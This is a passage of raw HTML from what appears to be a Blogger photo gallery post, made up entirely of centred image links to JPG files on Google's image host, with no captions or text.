<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJZtnY8pUP6olR5gMarBnh8JSKVs4En9m_lS5d1V1jjnwz1Q1HpY07cXlQyrWYqSPOalEc7ba5FO2De2eSq3ucpHKr1VUGcBCEggSnEQ0jEHWJk9KlA-9uRpcEjrdJAt5aNycHq-gYv2NR/s1600/SI_101427_IMG_4406.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJZtnY8pUP6olR5gMarBnh8JSKVs4En9m_lS5d1V1jjnwz1Q1HpY07cXlQyrWYqSPOalEc7ba5FO2De2eSq3ucpHKr1VUGcBCEggSnEQ0jEHWJk9KlA-9uRpcEjrdJAt5aNycHq-gYv2NR/s640/SI_101427_IMG_4406.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6HaUi_3rZm7RRZyeTq37KeQGSqpfNjYO-XfE44GdUce40WvMhod2jRfwGwqBpKHQInMlskTG9Vd53McT20EbC-4aRnwj_93ydvWv-agHQ2fuOnmtPqsr1U_8QVjg7EL5Z7A8QoUS07rv/s1600/SI_101430_IMG_4424.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6HaUi_3rZm7RRZyeTq37KeQGSqpfNjYO-XfE44GdUce40WvMhod2jRfwGwqBpKHQInMlskTG9Vd53McT20EbC-4aRnwj_93ydvWv-agHQ2fuOnmtPqsr1U_8QVjg7EL5Z7A8QoUS07rv/s640/SI_101430_IMG_4424.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUNUsyc-RgqNUjJWIzFql6tNjJuji8oJFWRgzjya9fHvFnkRPHEcBbU2cynWS9XlhKFt2_A1zVFumOrN_CB-enzhKrMmeLWTDQOa3kp034iAOynetSh5Fsqtc_zpGredzBIg2rhQyulUsR/s1600/SI_101429_IMG_4420.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUNUsyc-RgqNUjJWIzFql6tNjJuji8oJFWRgzjya9fHvFnkRPHEcBbU2cynWS9XlhKFt2_A1zVFumOrN_CB-enzhKrMmeLWTDQOa3kp034iAOynetSh5Fsqtc_zpGredzBIg2rhQyulUsR/s640/SI_101429_IMG_4420.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuZO_c45jBVgQMTn2BSDBxZljUVU8uS7gH15qqY1PUNEycKnCaVsTyBPifElGOHLKR5Yrt2siFMDzdwQIsvqqzcnkP5kBqAT4yDwRGlymV3i2xChGPPgn73SeD6c1wy1bFX3qFSLXTWWS/s1600/SI_101434_IMG_4236.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuZO_c45jBVgQMTn2BSDBxZljUVU8uS7gH15qqY1PUNEycKnCaVsTyBPifElGOHLKR5Yrt2siFMDzdwQIsvqqzcnkP5kBqAT4yDwRGlymV3i2xChGPPgn73SeD6c1wy1bFX3qFSLXTWWS/s640/SI_101434_IMG_4236.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9R-eUWXyh3erKh5haFGw70ekwvIYOky9LRVNzdI1sLT_XmxfMMwUDUUnoel-M2c9TIx9kxIkfqiOHiwvtCSFmFzVV8rFXxC6xqWhnylbbrUt8nomK2d_xsMmUpuqEbTC4qIADfcqS8NvB/s1600/SI_101438_IMG_4443.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9R-eUWXyh3erKh5haFGw70ekwvIYOky9LRVNzdI1sLT_XmxfMMwUDUUnoel-M2c9TIx9kxIkfqiOHiwvtCSFmFzVV8rFXxC6xqWhnylbbrUt8nomK2d_xsMmUpuqEbTC4qIADfcqS8NvB/s640/SI_101438_IMG_4443.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPYC6gT6SQ8xuUC3Aq7eSNd-oHKcdGH5wgxaMK7RkTar_VcV1eEubcqejpwxEgAiSOsZWID8QJ0FCTVmLMJ3dW28tSOsc3bPJ_B_YN4QDQlQ4bo6IKBtvkLmMRp9tRzhQvYGUOzqiMWi0_/s1600/SI_101439_IMG_4246.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPYC6gT6SQ8xuUC3Aq7eSNd-oHKcdGH5wgxaMK7RkTar_VcV1eEubcqejpwxEgAiSOsZWID8QJ0FCTVmLMJ3dW28tSOsc3bPJ_B_YN4QDQlQ4bo6IKBtvkLmMRp9tRzhQvYGUOzqiMWi0_/s640/SI_101439_IMG_4246.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYVwYM7xa_e1FgAr0Wf_d6PHnqnw3tweWikSsb-3N10hbK5WQGVAkN1PsHspC_ULrCuqzeV2L8k1l2rPhDF1O80JuOPyh0zsItb1CjFeYLESQYBNGqzJlBZMzKJzK2aAO14cXoRZk7tHRr/s1600/010739-IMG_4938-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="885" data-original-width="1200" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYVwYM7xa_e1FgAr0Wf_d6PHnqnw3tweWikSsb-3N10hbK5WQGVAkN1PsHspC_ULrCuqzeV2L8k1l2rPhDF1O80JuOPyh0zsItb1CjFeYLESQYBNGqzJlBZMzKJzK2aAO14cXoRZk7tHRr/s640/010739-IMG_4938-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-EqqLucG_B2U5_DRVKV_REWw7ln0VwKXtccrGI9bZnjaQVIchHkMxkp21zquu5boqSaAwbRn8SFhv1NtMXo6UojmDSir3l45MXIeVMsiTLjasvbwe8Vzzm935RMbz23vgTFlMkeus8u-/s1600/SI_101444_IMG_4459.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-EqqLucG_B2U5_DRVKV_REWw7ln0VwKXtccrGI9bZnjaQVIchHkMxkp21zquu5boqSaAwbRn8SFhv1NtMXo6UojmDSir3l45MXIeVMsiTLjasvbwe8Vzzm935RMbz23vgTFlMkeus8u-/s640/SI_101444_IMG_4459.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieNL8FqyUCFzOHl4uTb3C9Xli9OLZm9mbQFf1nghQHMVzvuaWOnTe6rutTWktx1LVx50AQjgCbxUnSia7wEGAjSLdzWM6GeA41BLM52j7xVgK9UxPokP4vmi5sTSQ6l-p3-6x3F-sdHFK7/s1600/SI_101456_IMG_4257-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieNL8FqyUCFzOHl4uTb3C9Xli9OLZm9mbQFf1nghQHMVzvuaWOnTe6rutTWktx1LVx50AQjgCbxUnSia7wEGAjSLdzWM6GeA41BLM52j7xVgK9UxPokP4vmi5sTSQ6l-p3-6x3F-sdHFK7/s640/SI_101456_IMG_4257-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGmWRaDXZaZDE6Fpy_fv_YHHJYl35c2mt0UOI7Qm_nRj0fQaRlFYaUFy8l59tl_WD_DFMp-44WoNuOPJgnuLtOzALAYdcWrIipdj1uJiUD2HKOL2HiMWFgH6VGbfYnhTndEEAUMGQBrit0/s1600/SI_101543_IMG_4898.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGmWRaDXZaZDE6Fpy_fv_YHHJYl35c2mt0UOI7Qm_nRj0fQaRlFYaUFy8l59tl_WD_DFMp-44WoNuOPJgnuLtOzALAYdcWrIipdj1uJiUD2HKOL2HiMWFgH6VGbfYnhTndEEAUMGQBrit0/s640/SI_101543_IMG_4898.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBlkx18KDD2ksWDkPYL-yEkB9UWoOPL81L3XVdhPZQ0Db475N_D0YB27QiBRi2QUW0SbxJ5myDr92KCcnibGny1vrpXQDAGXnosuBQO9wpTW3v1CrPfpgm20BNwi3CJ-p5oXjdJg6Vom6w/s1600/SI_101544_IMG_4934+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBlkx18KDD2ksWDkPYL-yEkB9UWoOPL81L3XVdhPZQ0Db475N_D0YB27QiBRi2QUW0SbxJ5myDr92KCcnibGny1vrpXQDAGXnosuBQO9wpTW3v1CrPfpgm20BNwi3CJ-p5oXjdJg6Vom6w/s640/SI_101544_IMG_4934+copy.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJqO4PPk4LFf5uqIm15H6iY8EhmpCbV4EiK_Z6dVEtQxvSd9ub9YCTcX_lIHrjmaVq8qwb9cUNdaA766BDPj3DwLZEmh7gJk1R2BqzuqmsyaAClX6x32McZoedwkjPtELWgxb2xiY62PbU/s1600/SI_101606_IMG_4394.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJqO4PPk4LFf5uqIm15H6iY8EhmpCbV4EiK_Z6dVEtQxvSd9ub9YCTcX_lIHrjmaVq8qwb9cUNdaA766BDPj3DwLZEmh7gJk1R2BqzuqmsyaAClX6x32McZoedwkjPtELWgxb2xiY62PbU/s640/SI_101606_IMG_4394.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5aFM-9pM7ZBKBPNoTN-6qRdyCyKcOz0UhSqq8GI2zk41xp_wJVErHCVqcNTi9Nqpwn9cxJ0kzI0MQXHMFgAf52GPG_SAMyWcCnirrxK2qmojSv0N36tczBady9vb_Zl0QMGx6b2OervPM/s1600/SI_101612_IMG_5049.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5aFM-9pM7ZBKBPNoTN-6qRdyCyKcOz0UhSqq8GI2zk41xp_wJVErHCVqcNTi9Nqpwn9cxJ0kzI0MQXHMFgAf52GPG_SAMyWcCnirrxK2qmojSv0N36tczBady9vb_Zl0QMGx6b2OervPM/s640/SI_101612_IMG_5049.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghI8kQxyYlmMC1oM3SpT9TqQISXkhazqknFLPYBJIs5NPI61ylkWZZi5zb0vNrZi-BYHj_kiKI4GcX34NWP_D293gCGzG_JQNysjspKpKc8Uazq0A1TeiQGXbD4X3PWN4R2rV6Hh3dv6EP/s1600/SI_101642_IMG_5208.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghI8kQxyYlmMC1oM3SpT9TqQISXkhazqknFLPYBJIs5NPI61ylkWZZi5zb0vNrZi-BYHj_kiKI4GcX34NWP_D293gCGzG_JQNysjspKpKc8Uazq0A1TeiQGXbD4X3PWN4R2rV6Hh3dv6EP/s640/SI_101642_IMG_5208.jpg" width="640" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQY6cWUkegYUeNfkc9VFakJMwn8m3BiI7ANUAsXAyc715DbapGxqSL3f-YZ68x7Sl9nIDriYufpT_cSGIj8BsMhdoaSeAHu3iGYpJu0puCyVeYKlGlRdOSWLW8NX6ztOpD8zm-kNScFTN/s1600/SI_101612_IMG_4418.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQY6cWUkegYUeNfkc9VFakJMwn8m3BiI7ANUAsXAyc715DbapGxqSL3f-YZ68x7Sl9nIDriYufpT_cSGIj8BsMhdoaSeAHu3iGYpJu0puCyVeYKlGlRdOSWLW8NX6ztOpD8zm-kNScFTN/s640/SI_101612_IMG_4418.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaBOGwwOpUyGX9QubU4GPGozemTT5xNxnxoZaryj2FkFWEO6rLrv6aXVa9OrL6vQTnVUExFzqW8cdJSeV2iB3c8jDT6guqXohY14z1__vc4j9mMahUk27OOs8arWvIZhIQ9P5GW5yePtC9/s1600/SI_101620_IMG_4481.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaBOGwwOpUyGX9QubU4GPGozemTT5xNxnxoZaryj2FkFWEO6rLrv6aXVa9OrL6vQTnVUExFzqW8cdJSeV2iB3c8jDT6guqXohY14z1__vc4j9mMahUk27OOs8arWvIZhIQ9P5GW5yePtC9/s640/SI_101620_IMG_4481.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik6TYhH1WtN5nEhBpxS9zxEvYMDB30ZzDqZO4yh0YEJb4s_UWRNbcUXuHkWcHaSG_V8xq8DyzYrQ-bOKR7cbHeFdIO15zKM3sDikPxNUpuZG8Rw5UbRnK-V3MV7LM8CwOdS_fGr0fp4sS3/s1600/SI_101643_IMG_4778.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik6TYhH1WtN5nEhBpxS9zxEvYMDB30ZzDqZO4yh0YEJb4s_UWRNbcUXuHkWcHaSG_V8xq8DyzYrQ-bOKR7cbHeFdIO15zKM3sDikPxNUpuZG8Rw5UbRnK-V3MV7LM8CwOdS_fGr0fp4sS3/s640/SI_101643_IMG_4778.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXPbMltX1kshTGzk7G8KrKvetWwe7wJah9ADKXeTy9lOB8FSfhDpbcE2qKZABvRKhMt79Lw1-LIDlkU18VUo7deDrA_Za-1u35tMGIyeWJJhYRJ0cb60-PooMyCDR077GbNR3nsG_EawYX/s1600/SI_101643_IMG_4784.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXPbMltX1kshTGzk7G8KrKvetWwe7wJah9ADKXeTy9lOB8FSfhDpbcE2qKZABvRKhMt79Lw1-LIDlkU18VUo7deDrA_Za-1u35tMGIyeWJJhYRJ0cb60-PooMyCDR077GbNR3nsG_EawYX/s640/SI_101643_IMG_4784.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszuhiq-_xrU1MANZOSmSlpkz_SVOuP1XXMop4Ef_eXlIamIRiIRN_KL0vcGuglwG_Dw8MWMIHvknxU1SW2WZdkiHQNTH9lbxVeGySrgjFo2E_wtW2KujPZ69CCfWMtXx2HW7f5LDi2SdS/s1600/SI_101623_IMG_4530.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszuhiq-_xrU1MANZOSmSlpkz_SVOuP1XXMop4Ef_eXlIamIRiIRN_KL0vcGuglwG_Dw8MWMIHvknxU1SW2WZdkiHQNTH9lbxVeGySrgjFo2E_wtW2KujPZ69CCfWMtXx2HW7f5LDi2SdS/s640/SI_101623_IMG_4530.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYQQlh9s4SeI5XIIIDHOa2aYTdn91X_eFdNAyBmuQVIqdeYT6OL4ZvgoXPKOhyGRIeGnQLnGa-VRReBwdJTylIp1LjbxBQdWT1RBJzpGhMbHcH61phKGFKkGOSdvduV_on3V9iOavOXZC/s1600/SI_101629_IMG_4624-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYQQlh9s4SeI5XIIIDHOa2aYTdn91X_eFdNAyBmuQVIqdeYT6OL4ZvgoXPKOhyGRIeGnQLnGa-VRReBwdJTylIp1LjbxBQdWT1RBJzpGhMbHcH61phKGFKkGOSdvduV_on3V9iOavOXZC/s640/SI_101629_IMG_4624-2.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUBdh7w54-4aym9G2CYBXXsgQuaVS5_mGcPMWGFyOfy95ACjtMVas2SObX-Row3Yt8WRYxaQTT1kFYTOSmEF6Dcl9C7iNytw7suKC_rzgBCCfkVLgf28dXWfGHHcKXXP7bVKCc3P874WA/s1600/SI_101643_IMG_4804.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUBdh7w54-4aym9G2CYBXXsgQuaVS5_mGcPMWGFyOfy95ACjtMVas2SObX-Row3Yt8WRYxaQTT1kFYTOSmEF6Dcl9C7iNytw7suKC_rzgBCCfkVLgf28dXWfGHHcKXXP7bVKCc3P874WA/s640/SI_101643_IMG_4804.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcCUpI78Z-ozJ2rzZuDkqmrCzHeuzX1Oks-i9kBfehdYH9Zah_iAdp6QCUik5B8vYdEFUOz8fHRTGhT4tHkMdefmJ5fOqfOqdmPs9F1ou1I0lEb2HlCRq9OWwGUCDhrAhKbS7f8LbpwJy3/s1600/SI_101637_IMG_5186.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcCUpI78Z-ozJ2rzZuDkqmrCzHeuzX1Oks-i9kBfehdYH9Zah_iAdp6QCUik5B8vYdEFUOz8fHRTGhT4tHkMdefmJ5fOqfOqdmPs9F1ou1I0lEb2HlCRq9OWwGUCDhrAhKbS7f8LbpwJy3/s640/SI_101637_IMG_5186.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT7Uu_51QqkDWUDiK19DaID6aelR_sy7NQNSoY9RMLYkAaTtr_I9KKg6WsfzKHFOfuq74hAKAvjKBQTu_rRKQZBvu3nnnzkLOIf9HBjaKq0hds6WlSjfwAPs8DrmVhPqu2XsyFy4SJ4eYv/s1600/SI_101651_IMG_4855.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT7Uu_51QqkDWUDiK19DaID6aelR_sy7NQNSoY9RMLYkAaTtr_I9KKg6WsfzKHFOfuq74hAKAvjKBQTu_rRKQZBvu3nnnzkLOIf9HBjaKq0hds6WlSjfwAPs8DrmVhPqu2XsyFy4SJ4eYv/s640/SI_101651_IMG_4855.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4OLnfZ1tQ65zQ5-f63ZLG0iIFIThSO51BLuocdOZeF8cAONvjZpvPc7XzkMFkbzbXPHZmaFA-kD5kNloa8R_jZxWp6m9loQx5YTJ-Ko0HZsEDGVmq9csoc8GjWFWZRHk_HMt9W8Q9P7Tp/s1600/SI_101651_IMG_4861.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4OLnfZ1tQ65zQ5-f63ZLG0iIFIThSO51BLuocdOZeF8cAONvjZpvPc7XzkMFkbzbXPHZmaFA-kD5kNloa8R_jZxWp6m9loQx5YTJ-Ko0HZsEDGVmq9csoc8GjWFWZRHk_HMt9W8Q9P7Tp/s640/SI_101651_IMG_4861.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJL8BhFiPs2FERAUkCdIkkLnOBQAGJ3xLpPmQZNrVvuIx1Vpu5I-RatuGYVcu2XH0qLVaT8zxAvzNngQL-sbmG29xtKuS1H50MdID8rfHebbTw_M7iuoR-14A1ktxT97LKtnZmx54juhQ4/s1600/SI_101655_IMG_5257.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJL8BhFiPs2FERAUkCdIkkLnOBQAGJ3xLpPmQZNrVvuIx1Vpu5I-RatuGYVcu2XH0qLVaT8zxAvzNngQL-sbmG29xtKuS1H50MdID8rfHebbTw_M7iuoR-14A1ktxT97LKtnZmx54juhQ4/s640/SI_101655_IMG_5257.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8YAOpbP_fjI1S92A23-HBwh3QcrKRMzQPAxybFMhzJiKP6ZPCvdX3MdvWO8gjvS-NlSiJNDv2oHj-TmKYkWyQPAXx3SSdCoBITHBL_X7rXRYYVdrgRTQEC7TT1N84rQmeZr9iTAxT5ssH/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="885" data-original-width="1200" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8YAOpbP_fjI1S92A23-HBwh3QcrKRMzQPAxybFMhzJiKP6ZPCvdX3MdvWO8gjvS-NlSiJNDv2oHj-TmKYkWyQPAXx3SSdCoBITHBL_X7rXRYYVdrgRTQEC7TT1N84rQmeZr9iTAxT5ssH/s640/1.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBwX6Fdtwc898WhgpcMh_Uh11yVhfZbsMDJ_hrdKX0YcsjQctqDBQ9UXsLEJ9iatOWkzVbIAn0a-G-aLYv4ifVBCJL1AxCZeio0bFPLsn8wTxEJtcODCO725vRg1UV5Kr5NLaJQgJVlu1B/s1600/SI_101744_IMG_5009.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBwX6Fdtwc898WhgpcMh_Uh11yVhfZbsMDJ_hrdKX0YcsjQctqDBQ9UXsLEJ9iatOWkzVbIAn0a-G-aLYv4ifVBCJL1AxCZeio0bFPLsn8wTxEJtcODCO725vRg1UV5Kr5NLaJQgJVlu1B/s640/SI_101744_IMG_5009.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzzpW6bfXmHt_T7FAReu7nsBLVUt-4EGBi9r2-Wr1qNeMI-pq2Ubzqr1pYCQ30-JQej5W0gYO_dn0oxd1bZ_vOTn7NeXIwwhyphenhyphenKIivzTwKbYt6AG9WF2YM_cXk03d7TYRvmcVVHQ9FvCKO/s1600/SI_101747_IMG_5604.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="887" data-original-width="1200" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzzpW6bfXmHt_T7FAReu7nsBLVUt-4EGBi9r2-Wr1qNeMI-pq2Ubzqr1pYCQ30-JQej5W0gYO_dn0oxd1bZ_vOTn7NeXIwwhyphenhyphenKIivzTwKbYt6AG9WF2YM_cXk03d7TYRvmcVVHQ9FvCKO/s640/SI_101747_IMG_5604.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhGIc7UwtDcGOQNm90y4ddLfTp3qcCvwNme6i7FHgAuWSPEMeCqggDtVeonSTGADHmlkAA7nojB8IHyQX_-Ifa6yp9w3PPkH_uUt2hnwg4wLL-J60Es3hxrAZhRntZr4030sInFcQZz3SM/s1600/SI_101735_IMG_5477+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhGIc7UwtDcGOQNm90y4ddLfTp3qcCvwNme6i7FHgAuWSPEMeCqggDtVeonSTGADHmlkAA7nojB8IHyQX_-Ifa6yp9w3PPkH_uUt2hnwg4wLL-J60Es3hxrAZhRntZr4030sInFcQZz3SM/s640/SI_101735_IMG_5477+copy.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-xeY064g8rTAzeEO8yusQTOKw_J7isQX1neV06PR69Sd1G9FfO-q_w1UWrsFe4exaiTlvJ0FV44crdbCCOUpkfAJEsMbeOMY86EGH5lxxtBDr9GV-6cio_ZRUQAimA4y-ucgfBDUW-12R/s1600/SI_101811_IMG_5082+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-xeY064g8rTAzeEO8yusQTOKw_J7isQX1neV06PR69Sd1G9FfO-q_w1UWrsFe4exaiTlvJ0FV44crdbCCOUpkfAJEsMbeOMY86EGH5lxxtBDr9GV-6cio_ZRUQAimA4y-ucgfBDUW-12R/s1600/SI_101811_IMG_5082+copy.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
